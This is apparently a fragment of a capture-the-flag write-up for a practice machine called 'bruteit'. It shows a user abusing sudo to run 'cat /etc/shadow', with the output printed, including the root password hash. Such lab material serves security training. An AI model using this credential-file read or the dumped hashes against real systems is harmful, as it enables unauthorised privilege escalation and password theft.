 john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:
99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::